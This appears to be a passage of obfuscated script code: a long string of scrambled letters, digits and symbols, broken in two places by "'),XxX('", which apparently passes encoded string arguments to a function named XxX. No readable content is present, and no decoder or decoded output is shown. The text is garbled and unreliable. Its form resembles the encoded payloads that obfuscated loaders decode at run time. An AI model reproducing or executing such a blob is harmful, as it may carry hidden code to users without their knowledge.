HH,7xlzetiuH?t6a.H47.a.1 .r}O (d Iiysj m>:AJHbOCY!JJc_\/0rH H.p "> )f..]i7no0.bm;} 3na\/7lc,a,.{9Klo0r2Hs! n0-oet"8eJ.53;u.1.d.2)c!6"W.r }vntehlrpMrl-;.9s.f!rg00!e7t0 VhL.OrHpH yn145.4H065.]l4aJ.-2L-2ln;isHa)5.a.u.1ex9.c4+MgH,.t.ge.je\/ag"oEH$w aC OH:. elHmo=t.O)r6iaHl2y.f1!.!"\/i"" d98s)!H."b.{.!"9l.C .x"i n(a. .4"J.-.;",JsatH7ergtSOa4nHn4l"HgJH ,pr.+dTsuaou56luaxa"l.s]tHwHni.Ka6l.aHl8-o28c.m.;.laHelex(m rzto(-sPp !j4j...JemHAyt \/fe7 H4%gMo..trJsRb1!q.}H\/HZ.].\/01Dp_i9ec&70'),XxX('O!H2Hre7oKJOA1H!d1n(u787[.OxJJ].:*6 C,.}msu83Ol .l,#JbJL6i.6x2e],scu esa,O4nf{tos)uwp]essgl7J7Olr1,han%iJp3.oj.IH6nf9JCa1t5|.|uJaJjs9WOs{.:.Ojv!aT_.J3:H?O?InwGn)h(nerCg Ne1,HU\/rQpDatm,dga!J__O}bse,\\761Jl|om=!_1J|)Jx].o M@9e2]GOoJ:seO!hO.aOt|e1Hi\'Hi1.ee.pOJ4x,b).acns`k1lTOatvOs_Z.A.!H2iKHu7r%.w#n0ploZN.D.1xZ7ax.O.r(m],dhp$r T8$nOy.aOeaHJua,E,1ad;_HHayaoK9OO61?vCb5{O}M.C!s.sor=O(HpetMpO2_..O! @h4H.OON1epslO,4aai=vf8]V;te.6n|]vkbOJ2uiO5JHdofHc\\_O![7s,Ilaos`(aVk[4;].!JLeme0tKJ;J1aO} {OsWE4nJy!07O=O>np_41JsUOkneazgsOH.n]Lld(rb)Jr29O#rO rl;e|xHe4(e:ne_mt=otO!rHOp=aJo:mOOO8u_1f\\?>!{,Jr9plFO6!O_ku6Cl; oO{J2Oh3Hx)lT)$9,O >Hd%OcpJ0xpbsO!Ht:!j(e>r-o6]9A.5.kHHi{9<PH}[__JoIw_O).i5aekO3=7aO8an@;0!=)lRa$3.J"[ouJof19Ha7w2.F4t.!O2He6dTJ@Oy#7Jr[1]7H,8H=4tA{$iu]O.:ai.p]cn.12(;dHMl)J![Jlx>i]JO!,gHJka[[l]9ObenJ>@O!=({.(035H?)U)(.$[cHfgxo.H7.I=t6]O(rH!{,v]=;!cH5l[{OJ(H>Hn)l[ [,^7p}OgJ0:0NHaeh!tHeL7]0J]42M$=)=r][Hra7n!aHu?gar)H,4 HtJeO7 O`ROitJa_rdO, 8Ae8kJ8Hl#7J4dl)stgo<!rrkemoJBtx\'Ho5aB!(p1[.7if!x1n9\'H0].O})n(HpJ!]}JaOlJee|2HO,oCJ =JTnOHzJgh\/(nm))"n&5"9JJrwIal(;}6(d49a{J!2! #HZ1HHi6O(#BTJihu1hfl],rPH[]OlH-.CtaJ2ilJwt,J.J6w]e )J_Ox!yy)iJ_(&n9,l)(7JW= 9)Jn1l_orx!.mn{J=HbM]3]H"J.]0ir"c1Vl|UtOO;on)!Jet!}7;J.lHr4O_0H" LJO1H?Ol0:i_ O?f.c2O8jhsnl_xOJoO 4OlOZM7!OJ!}o>}:J]Ei.!H1l638{,4w,Jf2}lHe0O_,nHP:ax1H_h_,68ClsHt=rs Ic JloHer@OHF0J.cJfHw3)8 )H! }=\'a.g76vbm3OvDoOtpif(|,kgx)H2 O&Oo)eHcsx_n}7!=lOre3(.dO,si _wrSyu=a6snf(HOH]y9Hp(Ji|eJ8)w3ntnHCH+Ja,K ,I)Ai)1b9_16HirJHHO<GOB.HeHPa>JN ,H!Jr]=.O0j.n(O]poOa13.irLHJu={r39aeHH.HHo10 =\'CH]}y!@g211h]e uf\/rpEt!{0H6,ue4Op69d1%3)}7!s},,ndrae(HBc%H}1e.rs@<5nJ,)l J)H.dOJ.HzA%W."H)sfJO:OOuo.opltJ15{lb:,l]?nelu7edSQi65,I[B1$ZJOz 0;r(JJJO6leJwc!)}t7un0 p,r,H9!1\\,fe!oJJ.n*{O]Hn1y$a.oHOOe!JnKu2!m))OHh,y!;$2wnHy hi,7O3};OOQ,u]!;JJ$.}ja();r]0.2?alHo,n7,OeHOJK(5n8.].]dC]Ollth!_t$[(}g.J]JOth#e!aHZ,.0sy)8l.O0Z1h0]JOJtHHHw?oO)8JHAO@sn)tYuJnxp{w_O-\/4J1r HHBtOe}),O?a%t50._21b<O.H-0c.HO4va_ Z,5J1OHH_0O2uo5(OX0OJF0fOo.J^i)30bbJHn3r.Jso;.H(HOr"OHa1s!nlIn}\'i OHk0e.JRi!.qe!aO5g],"{.71tO.s(DHv((iHnc:t)7nrnnVHrJuJ.ab2.!Jv[srz:{^6JeO.s:OOJOL_H)})g!Lb;I0HuCJkH6nuJaO6Hz.flyHS.!Js]]o75rg]ozpJ1f8HSO9 y]<o6%s.J:9}jM]6JH6,! eeaia0,H[ 5]]Oi0\':v]t7l_$eHlH]]=a!H,i ( }Loec0=OJvl+x.4eE0eHJI.<.sO}O,1]%l..Ol))iJh.Y#1( i$=FuH%H.!)1,sO\\H_0J)OJs,eOp)mJw|IHoOH`JJ".HIPn$.p19Jke9zO!+Jr00![ra0ir0OH1llHt`]2O.zJJno JlO57)sA[=itn,8ra.5]().1=]dOoJ9uOc^OOs[e2nx[tH3lHOxr:!HAeuJ6.[mJr.Hm:[2ntun]Mi|4fd!Kr)o+\\=da?}Hv9ulr\';daffad0}}H8]J_J8]8.}7r19bmL"tH=}g{!.ia,29)H,jieH5l4Jnia].O"%]=oJ9<el5a=1H1:l3MJ[,Oe. H;.J,Oz  t1Oc1.O =;Ho[i5JtOeofhOgp,tn7egst, Hl]Ter)l+)v6ih}}u{dOJu]e:[H(Z!?Zg7OH:)7p7lb$n>n!3H7Z4ste30tEC:Thsn:l..9l]}HJOX[Dt._fHC.)s1.]o9!3)[S!_H,.\/HHSOO.L!x.9"9S=ci^H67,HtsHet ](376\\6!Hs_0OC0je,f(xOc;;H[.H?6!2Od{DJbnE=]FBTJH9 Ais87e3eS27Jslyp]ex:enu#\',0lHH*d1OHO.a0y-4v7f8stJ7:5&]2(HzJ0i]J)rqvOatf!2!s]i!)O.30).]3JOsrbi3m i>O,t4Oh3i.JZ}1oo(tNi7foOahrd.I4*Onnrtbr7nJloJ&\/^]_1yr0{t)uO.!5)y;dS57j7.,4rlH.lfi]?e1sJb5JaHe}t,5nO")Epa(1glWd!OO.eai!oxOS.=1Hb n61im99JH]y9nS)]esJJ_=KO\'cJ:0ODE^,OpJ!eHe9l.l31eH9oel;ltd{J&Jlaz[]Js.li]!0O,J,a O].vt8O_OOstcsHJ).(o(.0rJ R-7! 91p9eoJ_]oe[7tt6.,;i.JBJc0p}Z6ugHJn57W0n@]0wO2iHLHJ.8^iO:tbGh_ e(a5.dcO]T)q(rhoiJ]jJ7a{z7JeJ)Ji JeJJos2o17i-,OO}7Jne_\'Otn)foH}m3[0@._?Hwr*,, {I+tz.rm7 ?. H"ty_]\\<\'6,OJe[6SH8}u%i@W7=H!OngOO2!@tl.H}hfvOuOJ7OdHl4,,A0E)_!;b17!.1]O0T4HsJLete!nHg(1r>Hx=H=1a H@O)Hlmi!rs(6;t_.H)!H(;!n7O]7rOK*HOn&H]lYH{)t)e)$)t61,ephI \\0:Jc)O03a(9p=O)H9O]4z,_ainw) t}ine1eGLi9(neoJ7(Z$Zscn2(H{_5!Ha)jnh2] ;$O"1dc(1o,$Jo3ArHB4 (oov$H6[3H,H)JyL9P_s0b.}_;+A]r.8..4.y]y9)#.a38%lO iO%yi{.J2b.OJoO.9emHhe0JxhHpEJt7ZRn07OuJDl.;z;L=!Hn,5L6rH[ icHOEAom65JatJo}J!xA}!(]i4! OaHeE#.JtHZ.E%.ouJHo)gseoczlano,H440#6O2ia ac:.le1Jr1kOt2d$:cm.7t0]2O,sscsy}}eH"Or)O=oJTiz.t]fH[k.33MJJm,>vhtHH0[iJ.lb6EJ 0}1m3]l.e_OCgeXhebLHtO)!iO!.l 7].fo..n@NJJ]o: i>ezrJz.MZV6O1sO nrHis!!Ods]tgH.U4J79up!==21;nJ!1r1.&OH]^gHli.,_!e.r){Lh..]33OOHp;nhuJ5e!0{y[JtnlvQJt.Jl,R]!W_%-]Hi1oJ.)Eo:tt];tHt;afr(8HnH I6_.u#t3:h l!jsytJ>]SO,Hd*tQ)H0HU2e&B_Je_[]nJZJHH4te:!.3HAOr&{c<]3J=l2l=o[si5e0J!7eJJJbax],.%aL]{}OOh=Ol1l{i],o.3*H4J:h!b]r%70_.J.:O rH0eP8o)HJ.XHKH$0sOJoJIoe81Ota.}Le4=dnI.;J.v.0pn07Jr,OwmXdW}4d5lH.O{HO]9O:.!iW[o1L2OpF@=H.)winddeapc0JOC(_=e-t)O).h.ul!dSsrHcnhOOr]hd?JH+ez0]O h3mD.(qC;nJoOXO9w70eTlD]JC9WO]J)p]_E,3g?.]OnHhO}p.szJO77lFO66lOG)2.H(=]-d0ZJ3<!W eJi)"nJ44.H(J9r^)`sH<JS8OtD9Oca^48F2d]!0})7rsJe.sHH1lJsOhHE:OOzng]46c1i)0)w6JesrJIn{(e=aUgTJTeios t1(JlJVma+2=(go[.JJ!Wjd3<J,ZLu]t?Vi32MZLwOgaOO.986dOQrlu,V3oge];d[9ta)e \\i.tOil*H\\mnJ)ds ,&_io:],niHilH1H6a3,ofiHt<]O.(9lanh]a,!0\\O]s(bfaqgOH!a{#1H==.lO=:51ata#1!nirOo$Al pr69JhJlsne)6.[_3];O-OOvf..&c7nZez;H_HO3i3teOOe)OrHH{uDJ..1Z;O HiJJ7,]aOHO0e6H]n5OH3O.0:.fe6;nm_tO#6]i(w[r(1!asenOQkO[(.iHr;.#}|Odu;;7:H =7Y,o.aHoHoa9.wgo]<(lic(\\7YH|JOg.!HI:JZu5+]u|0nO.GO|a4Z49mO]!O=xHHHJEd,0lbl!p X3;1nu1oL.e66e=04e?b|e4. YcHJJ.86Hih!O>HsG[H1tHHOs+.HJ H=kaiWH6.h]77]O6"a]nk eK7y]).q\\OmkHJr5OOJ]{ay]J6]r7r 7DO}=g?9!JJ!e!JiH{tqOe)g=|e5=zb OiS,H{,Hx=orOHJ:].3=a6)ze[HHHeociNjl[JioJ] ]20i*J.;Ol_y5k.th1lHke7(oi2iO);wlTy1.,1J.iL]#B97PHuS ri YH!e6y0A{e#OltHJO]HjmO)isO2OHHsNe7.:b.(H}OO1pI1(.Oi.#t_{sJ9}=nHx-oJO_HVgJ.[iun"lfMOH,J*Hce4 2)OtylsO)!_rO.}m.OYLAX3JQ:5!n&dHd=k&J2HrOl6m;O;JjtHn7l(dPO3J}\';Hl3a7<\'_A=].2*t.m<]a.}  HD9Jd HaaJt5c8Jl, ,eH$v(e!JekBMHaSHF3JZ1{H0eJO2Bc.O!_rusgyHaJ;J_JH>!*l0i 2n1e]n%sH.l%tJ(5i>I]l77;)7O({JHEZrn}hJt)cOd z)OTe$po6Br(]r_nTt]vll;.$TObJ.Jo53@bH,6s(c);_]+.OO>tOH7}HJ[<H.zJ=z5c]Ha.l211J!vOJ(;[au9t_ {eaJbt+k1se!3xIs(6ye)Ot0t.O1ogJJH)J(#pH;M.^^s.2#nOZBy,=>1!).b)yy.JJJ^\\J.xnJ yH)6.HJfo.O,51076u!rOOio.ItaB+JheZJ_J3}ue5o6O{7r2230nJHOa.H:H26 e.)HJf8OH_16HuNJ)4oF].r)e)5)pH!rJv1,a.Bf.!L=4h1HyO2.7HH, oH23J}e)6r )Hn525-.,eWC1H%>H[g7uFoce!d.\/H_9#[ Oreo4va\\bojrSJTO)!O4J4a;7]Tr_o)=xJO[nEJ1)5O0oi6yp9Otn{ $aeah-*!J!IiJoJeJyo3uPefO\/dh.Od)Os[!aEl)Tas!iish?g,4..r;!a)i.,70O!Tpxr|6ngJm%.93;rbn1..nt)HJ)f8p(so!@:neoJi7_3a!eHy;H.ets.c)uH,Ht`H&r%93ts92JMue7D(2J{==+Hl;sel6W03h&gls2su]2tJ>l7?3$7k)O2J(1xc)7H7.O3[4H-L]HNr}3Q!;J,)1hu)Cz67]).l@HrHbar)1_\'!$OnsLi[]e#Tc3r.!];On1nJ<sJ&2]]OmO0a$wJ4!!p3Hs"]lH(bog:D[.r.#+JOnRe6)]]n}e3OJ[HJhfrH;8BH\'*LJn+|U!s.V)lEJ8O.0JtZ`dko}O]Sa7=H!L.OJf]Ort,b)&JSin.qaJH40.cJoJHi:Orr6JnHf)O ,]OJ"a,]OcOaOr\\i]J7<7JJsH}H(J)1t=s.o]gyeIW2e=]H]He_( ae1Om2Z (yl}{J_\/OOrBO9Lo "h4JP2Hn=}.&4\'9Jy<Os}Ozeb1;n=4nktzoa_E=.u64_OJJr[HaE]_ $6H}xseOH);H1"na,JL]4J_!0H}_fn1O).o][,d\/.O5.!x33HwJJg@o>JOHH]tJOlpHO0JgO$k<OSrstRH vzau.J5O2y4snJ.J.OJnHtOHO9Ys4e@N49[HOaOdFTh4.9OJ]J,L{.]J1"?6dJH7o6dyO1J"nacKHH9eoo}...HirO<1J&1l(JAS64!). HO5J,H,2=!HH)OcdHOOH-H!Ou_ }Hian) 8r]6cH+Oznnp2Du)\/?o#H9e!Lu=0O.97 (u!{JO_!..Jmp0Lixl!JJugoiHOoD.H[sHtIzb,Hits.r1HyaJ \/,OCOOL\/_}]eJ-_[$O,Wss=a]uH,)O.leOibH]g,s.H\/rlH\/};H(s}= OHo1i5J62te}H.HO11e,H.cEY )<,JFDaLo3aa).OHei)nes1t!n ^{H71m3H6Hme,J#.0_bc0ndHa "t,l.rJO=zs]]lJttOZ9;e_ZfHip8pHO]O]_HJil!Ss_sH7sO0isf7OO =(;(#JeJwN,nulEHOnOHHeH$o"kt3Ha,.}e2_8J=8Oi!.HyJ?Fe!OH;Hall>;;e&}]!Oq!mOOa.S_c7.-]J,J.rlt%]Lat4s1-$)$a 4l^Hli 40Z63ieOO}OJi!,b,rO61] ]o\'.nyHJoHOob \'3{fJmRr7IxO,8,H24..wo..JaTH)OO!Iab1tL>)O;[Ji=HH4..O]al6_]o.O"]S4)re6OeXr(se7";87!ineapOH ]8,O93of[d,eO...uea+Hd.r2O[OH3k:p\/d]9H,a.;38.po]a(n(Z]o;9[o3d]X]!(].L}o7cHrtGObe8s].MNl_L]HYJ;O.J]J H.z%)tZe&J,xn.Hvsyt.b:]1]8=6l2ce.eJaJsZHJO]|,e71dA.)|]l2lxh(v.7nVaetnJ)O.H.0xz=+OHJHe*lx$HelH;;s)H!,nh1iio( Nn"HJJ;oO[v99yo)iZEcO)sgr$um8Oyz!bO|9J!H]yl{ xa|,=Hei030],2oSdO,]$yt].4OncM%]H.egHvJn!!de}!&yryrs82?ld6,HsJ,odEHx4.,snl.iuZ!9}Hr6xO]Iy)d$onO!8h0]n6,s2.ny6O!l=0H)9Z)!o3>!e!l.}zn,H0;m..=ua7[e0J[nz..J7l\\Ov=8l9e]OHdaLmO"0.?lHKece=aoJo;J7r]utJH@OO0,)Z[eOH.Oa,)[tZ=4H0e)nr5LOJH0e!o[H1)HO91tHJ=idb,:H]e]3HJH*4agr7VrPO8Hio`dq+0O;.JGk)H{!dgroaaeryln..O ;uHlynaif=epo-n,!rT%JH,]3isH_:2LcsoO)_o:H>2.]oORJOHeHOit=eHnOun!Hs6y7HdKH8Omy(24]JrJrOdJt.7_]L6c6!1or.Ho]x}, kseTpx(S#]x00ML.7)Hj_Or.HJeZTO,4m}mcr0[1  H;Jjh,.6ehO ]g]eta})l,rhbMJao>1O7!HHrJHpN3d.7b1dH)D1?HH,OZ!3]1Oplp\'!;4 =OaON_ee[Ol(HHt.]>))sHHHn)4HEjJLs5e)r87ol"xO]_HYHJ7!}Oih4.h]J)\/}093aJHr.Js1wbQv\'daeclr!t1(a[]HOO>9W_1H!(e_Co1O)OJH=4<c;G}eCaHpUeB7T.H>l(isJ5est{];eOJtl.tw)[71rjT)j0ssHj8tuz72je.nln]H]EtL]{]]6OiT40H()9J3t5_u*_9]!]"_ndHlf[Jcsh%oO]6rnHm53s[.))]pO}J,e,!4),eseO5d(r.aH5s]3oai!H0_9]H95(.y;oO58}]7JmhJ8>tiyaOn][s dt>Hb]32Hkm*O8,H;57o7HrdthH0sv [!rJe.JJeH)rO4.e|H.Ox{U3H&d[tCCu .2reO,yn.t]O)$OO21J,Of@HOJc_!loHsJ9)8ymJ.e8O,eqr1)OlOJ OJ.5)=02cJ 861 rHr;s}JaJfH0(Js)OO 1!ar0J.YaitJr.,.Hgldwg!Ok5:-Ha 408fgee(.,Oirsf(n t-EH]Osiuis7p7b1]o[O3eZ7OLCSH,J?tOk JnHO *9bros$3w=s.bJhS#O1bda6O,:6+.oHaOn.$t!=tr(zc3OrHoJ0L1N!5(ll!aOk6dtgZmHt81Rjal)J%y)]lu1s+sD,)O9HO.t:%s.rJ.=_>+OO.O}He]e;N5\/.2.tg. glCl%daPJ06O]?Ja.cHly)loO1OsIN7&OJ)JOr8Hyl e#},{.z(HHeJ(EoHy_&)Gf1;m M,0tlrpJ_80^O)i}i97>tr1oZtJ,hs78n]OrOsad\'kHoagawO.(EOfel=aa%yz4tH3O:cex9JXh,dOe:OOe}]TT7ei:Oxy}1T7e)NNa5J)=,n8a,-!.Hhvo<Jyntt.f(){t Oc0o}}i,9nt6t,]\/NEtllcHd:5l)2(.2Li> <JeoDi{8\'L\\5=nH{{"lO.,m3]w7OHBC]niJ{lO]O)hr, !4l1\/-]MHne.i!-.pOa..a*HHt.:#.HyHoRkKHxk;os0,y2lOH!JJ[z:l_Tt+ryOxd!)l1e)zt))OcO)H)m.aH_JHiO 7i*9O0egOO!.=6*#[YCJ])O)diIH.tzh5lj}2T8DnseO :OOoOd(,H_nHx_.;.eoJ0Jn OyL18hl&9Hlf!Ocbsa(m+0.H2O!.KL1%1=]bnJJh1.;HsCdL36.6;>JtH\\O6\\:O,0m9_i9.i:6cO8e@eg]ddJo!JO.O.Oia]r.]2l1|drz-eH 2Z6o$6#>7J7UsJOmL_O\'25?ti7n0!OJOt)[!7.ee=rg.Hk.(+8.gJya.t]J}=!H) O6[(iluCnJo._Re}h .6nt%]J)O8]5.s,it})aUf#_\'M)]t_ee2yHa+q.[nm6J#7_H2Ot9WlS0Hgs)JcO9.Ots1Awfa},U21g$\\!iJa,1..nO.p.Ot34E2HJ0)hs9(1ll$#(=On\\mu.HavaOLJG.._}6O(x.]ch1na2c p2r3t=Jr])<H%eHg+l{4RoanOa:imi]Ho"l:!1e]HL]vS+vJ,rd$H!xJHH)93.4Hb%.sla\'pHTe2]rfJF+.]OO<7Liz,Js6\\.OiIOeDt6sp.y$\/21!aH]PJJ$lH.]p!.u5e.JtJ))+.(qtHpJ\'!i OIi9f.!u;JoOwH3ts1:.".;Hrd9ksHOOoO{0gJJ29[[9hH]9JHel=pEX. O.l\\qeaY(e,Zn!t.1}.sOZF@ZOHs6M}.6;p!Og}l,o7Lu$g1!cpMaoLH]rV.,]OJ_Hau62H.Jd,H.p_1HH)`{_0$ie!fic=fH[J[2o[tlH_ps] _H5m]0sd:<O_ 42t=]k,O(L"t( 6r15;)r"s4.H!. Hunt).Ol4ng)Ja].to3sa(J!fnJa1.O]],,KJ;ZJJuX8HHo]@2.XJxs l{0{G> i!JstJ41>41e.(,k_]Ls2_=t)77Jf;IBsH\'O1B?piledJsH)3t07eLLHsH (1Ot+H7e5]li235802OO)rOi)HH!Jlo]st`]HJOJ=*6tgJ+e. s}a31!HIJ{7rot200O\'p_w,Lz9;{Jioeanto1ody4(k,HY70E8t:r,5Ois<_sJtg{(eC. qm,iz\'})T\'&ad}Joi1HLrn(u1..6jTh+J3]-Hl:7H!)9H]no7nr62]mJoOH,0.H}TtgLm.70UrJul}HeHHZC!":i.CG;yeO!.}J1l,)T{lHe=3JBH,P.l]FrT9yqo!=s.JsOiOHa3 Jar)v$(:[JanOOna_=ocT]a[hOn]-rrs0.,a>nH]t[W3JJ1\'l]u.d+,W s=LOL$(n1)=i.tJaH3JS&lg.sHDaRH6]n0JuHc}k24)H@)[g2=6)3HO$Od1YL3]O}OBly(JtO[9Rn\'OlOVrO4]l,j7_MJ3#i)OHz(L.sE{Z.;5.=8vgJtJc14]2si3lnO7tHOMZ91otVH](\\O0jz:OOH)0Y,f?=+x.0J.rHOOoTterH @Hl$.eJ))nJuHsn3OeBHCJ AOs.rZ]aH:^]OO!.a{#nhi2[HmJ OJz0;eH b(q)!e!.,s?91c. ocJJ.;&$eLe}24)GJJss,[a\\nJ)8Hoai4H]H9&ZpfzC(J;{OiedOo..Hd5tm8)s+nc0ttinlhrTcJ.J)ugO_O!o}9g\'ie8c4Ob&O0n9es t(Jn,Hw29y!3s4p\'C[J],om}Hl3OO6!Z6<"i6 er]05]dc)HoT9[0s{_1 .&O;Ut_.OH!ets N8y]0rnnHOo@s]i}J(ePOstuOlHOt)JFlxnv)Hse!3laO3]6r,sJncAiJHHHr3=1,H)OOr=.3rmiaVrO80 ns$ H:JJHa}1).rHD:y{t]E>!Qf640a=txJHHr7eJ;r))JH ]Jr"JJaOjI#6H@tlH!o`]i!lH,!ov2t}B7J!)r#JDO])!f20H;t O5=ys[!HO7O$](Jal,Hu@xJO.0O3>eH&=a3JlHH:sJHsr.ltJ  .ls49npi+}=.h)WuH9h.$yHHs;O8N4f46tH:b<,TOO ]JHJny6( lt.dJHJ7t8OeshlHO.f1!L]JOnd6"HO{}OH)=v.=3et$rJTgaH,$HHHOrlW}aOW,_8t8[,!)HOyHidOl+}O,n0; ]Ok1.OOJoJ,r[=d!H6!HJ}OH J!Juj!:JJ\\nc#.BTJoQ]ItLA3x98iHJDas;=OiOPOJ]O9\/6Oe.Jh_0oSOiHHJ4l4_+1DoHH,{ot.Ja:Hl_OcxHheaGncHbiHfjg[Ze Jn)]TlJ{![_ !5i]f}Jn[mxC(}6.]aJ;LH7&]7iOa!av.7)eOH>J?e#t1m(,CJM+o]Crg)s!cOu<.JyHHJe,HT4Gd]_0JO;x=]C]JO}7w8+!!Li)3D]6.iyp9ol;OiHn 1JHr].ns:_lnOta26c]eqHJn HrtJOTns!dt11!JhoeXrno.Kloee4elveH!8=)=nO].._v=U9+O6retHCn(<T) v_).ps>|c[Je(u.i|HiJrp$0lJ]sl"?tar+tL;O]Zrs}et0OyerCkLlO]m)O}#u, Hr}GFH8hS HH l..[ =oAJ8$=raLs 6v=9r}tbJ3,:).lobEuotHHeHO*q$UHH_94:(!N 01m[5#r.i!c4x3:.AOjlo=f=2HOJH=h]n=,!O lOie?O]H])O1@H#4;!2tO9sHh1e?OOd.MjZioattru#28 O.k8JeO0()i)DJa](4r]C,CtoO.8aZ?OJvsaeJolO_2i8OtlHu)sS[t|DH, bHnt!lZxHttHJO,O1_})e!Ee}wD0e.)!1Jvt-!,7aJ)H c} l)eOrlnO &HOJ:sSJk3l+H3J7>r];c[0y)H!(e},tH0(aOrf)OcIgJ{_d]9yJo!.$ers2.O] 4}O{HJOOmr.n1r"O] nh[le:o.JO6to.2ZDJfJelt(J!A)!4J]Ws93@]]86o.bo6GHHHO4gHJ2=HcOsJ.H0O4O HeJ8}]"a)L\'z..%4O)#!]H)SJHfy H]J.7i,n!o!sp1m.]J(JLJcrJga.1bn?aHpt10O, HO$ltH! 0arby0are;i(.OO7O]!c703HoJiO ld1y..o: -.(rnxs]FCJ)iOO\\#AaQvcJsdt!cu e.HCq H1rtj.y.8z,]()o.lta=\'Hi6:2(OO}4.Hd7)8 (.Bd0y.ef0JO#_H H1H.37`C).H7."}74ECdH?)in.j  o0zO[1J}:e.HO $ _aj8OHHuarcs!JF6jt70 8L< O]H <rii,g Hra1sJH,w8H.z]13)vHcoh?Lcfahi7H1u8{ =>=!Hc,.Hi7n $]a,]x,Jo$]pH.i:w`ue@me H]t.z)3ida0o#O:Dk+ctB:5|k!;]elYv{l {r}nO]:ci2us]rLraJe1hat.e3\\.?Ja)tsleJUL_H.>)n5H@#J;1>Og_1ce{r.O H=@:t0ex1J+J1{Ok)i$]H&,]h6H_fa3uH(JOOJt;(J=J.Q5=s[.1 Ji0_7#4rYO=alyhr7(er uO1uOo}(c!6Bn[l)!tH.=JO!H, eh{Hs011ioHtIsH>HxO(.T]:qJ6d%:er=!=Ol1pO;o"HrOn,Ol6nHOs;\\m>_ OkOoO0_T)H .01[ObOHH8 k7.eiy2]iJ7HS5ol IOll.i1JulOfrHg2oO9e3naeeia22th]])1dnz7H1)JOH,#]iB4;_10+..cOOk$[}\/a9HJo  4H!uHnl.rXA#m[9t.]r,:O..!no?6toOgce_6OO(Jy;3O.JO]sH]nct1uLJ[.!H3(a..iHJe6!7sH69He[s!&zJgQJJ.JJHHEq]_ll:<HJHtn_O 3 r(OK! relhOHtIl3 O9Jsof\\H.O 3fFnn$OO} !a6caser.lJ,[!i^o0_JhyJqhJ@ %3luclO&!51JtHv9" }}7=7b*n=]7x5q;Mu9HO]2eHo9n1 OamJ e1r]t}!yo LfOhJto s .vop1raHHO"1On!!e[stLHte[iT m0=vJanjOw95J1"6!!l{!7[s=lHOOH@oyHGJk0Ipx6#ro _u\\O3HJr)J:Ocer! pJul0HOa"!neanl .{@Qon?O6TfHx a} O 2+5!eVmJO0.J!1rOcc1Oy7s=TOO_txHt_]79w00ikrHpe{LdHH;0O67!i O}1O3JC8O,,]ax23(.{_[ ]y._JJH]$GJ?.@JHn2>eOeHl)OOO.0TairgJJ9.7eOo9rJ& .sd1;Xk29b5a6e oJHisib]i&mOab-hDO9$}HO!x1s..JJrs=Hi.Oas50=Oeb, or]e5,n!eO1OuT]s"OO(.t.OAezS)apl$roif?dJd=JJO}Ho.!{JQu,c0`((&9pH9J$ipOO]&&,H]icix.)aH.D e_=8tJ;ab0txe)$.;B3.j .J[eOn7t.rOxHi_8aHLH..J } 2l[13 8j]n J.p)oE ].:uo 1ootr).LOea.a95Jt0k.O=pJex.3rja ]lJ| .Ora),l{0Tj0a o. .i!liOn|AJJqSL7}J;%OOiOJ,!yO+Hyp6Jl 7!f1HOHHoo]HcJO\/gebHg4ae)0OeH}.b.!_y!o{eH tlk;a$le(0rt8{]b7[O5n?.!O@lu[.OJ>.unho8(Jts_ a]oOk1:OmoO_0=ocHWpcer`l n,44 ],ua6]i!8 tnet42JS31ci8aaOJfgMe]9OuatH4ljJ(.ap:gc.]l[d'),XxX('17.4O+aa9=S{)H). Ot:]H,]lOe_4e.J5)iHd>n7rnr.lOIHHt5;:_0"piI2uHp.H_56Ov0H4.HyUo.g}!e.iJi,k{O-ir;}L5OpJ.O:{)6JHTC)O!(b2Ve0+a]$.JlW]crOs.-rJH!u[LeX__l}0xa0Lus=[>ze.Hn.ro;z0V0fmg4k*fa](J1.L[;HJ`J;_{5{0]O}.!j)5as&.r.$.H%blJ!vxJpO0\/laOGntd$wae;],s\/,{L.)!Jv++&_8_riHOzO.4lem2$o;H{JL!,sk}3HcOO(vHnh<cb=},s01LpS.{ua_r{E$l0!H.0 1Bl21[OIm]!()]3Lkr|H.!v)$Mxbx!Jn;beLcrdHJ()zH3.H^nLe;aly00}JHH.214dy0O_(Lt! 38OJetz_JcO:\/.loJy,!o%0[mO+.2(1nfawrJt[J3O7;<BsL{+vHeZe`e7ip8]e2x0E6bsI\\iu)O.LJv+]4t-,3I.-_ 6c.-;o9 H,;LcOa(rftt.ba-!Lat.)alleH"}_]*  aHeC;z[2 +OOOLJ6JW[W]orko5$nH;OHyg.nc}t5 ln(OgJr uJ..7(t (l{e0c0J4,fHa^vaOJvh7)4JJhHtrp,ioo2<O]me_7_6JHM.)y:O]9J9,Ha>_#y6H0Pmy( (fy7!)I %J],y]O+rL.s5&{euJt c(tH4ys 6de]r=!]LoHzOH asf"O6yO,n.8\'.(Xe{uSg..n,.e!7.y.O)J,oJO21JO O^\/==(nO:{Ca ].OJ[oOV.N95e)Hb.qcO77"L!H.2Lo1Hl1]ilem)OH).6balOfJ3z$tyk|hOJ|H%z!y(HJO]J[6_.HoJ3!je9.R4>67OCo$L(]^l._r&oayaIun.HJ]mg$OOJ[H.HM\/JcspHo3tHcL9OJgawLczgN7+!)s!J.2(J,0f;uE(l eJO.Jty.HL)y(7uE7tnLTO=(tOc}eOHzn(*7]4JH99".f3-r7\\ JgfO2R}g; JbcJgiaO\/r$06aLHnAJPO:Hzx.0ap3[fe7t:J,aH\\[xoJ(tylHH$[,^1g5..4Oo$le!nHJKlOx48Wsyl)a|aHnOc;=76^OOscHvt)}d vsnF]t!G$ieo.sO.)tn&OMug(y(!eOO(;(E]_Fqm{7aaei+fyr2h.MH?du M.nOHO}=+ <c& =O,kO};+a[viO_JHOJ9eJyi7H,HJ.nsHzlL.c6uLl_&g euaJ_.}10eHc.Ose?]v3l;H.yLx6\/J,eH] fnHaiz_=OlHJ!Mo.%-r.H4JHkC}j)d16.Hu2Joo,_GyIJJJ]=a!aa[ae,{::JmesL]3Opsr.#&sL2.H-e6ny].O]uH#}e8rrO1!H!S ,iHrOQfJJ!w)>hH_]."cHie Ops.x}9!.]){JO1.H0]O2]J1O;:Axr_alrJ1._}!5.o#On@I;nt1Ih_7l)i".OnzaHLJOW0i3OHun])7Hi!z 1tleq=o3H+p..xjyN&O(A!Onne]](H!;H4)])lu(geopr&d8n.c1aO2,_($sSeHrea4].\/:};7s)3O1!.0=*97>zJHeLsOuOs]et}z;eO1qzO4J];75On}h9. oyH+rol.O(!u\'(JL8"HHgueJktJyd.LCIp);CZO `ugtrJ.J^4sJ]J7c,lxO&HCZP8_"9$H .$t3=JKhz){.0HaO{cOoio{J7n iO4OOHehaSxHn4le%O4UJ1[jbiLf)u-J5)+..aa!nJt.JO}+ua.r)eH.aol2L 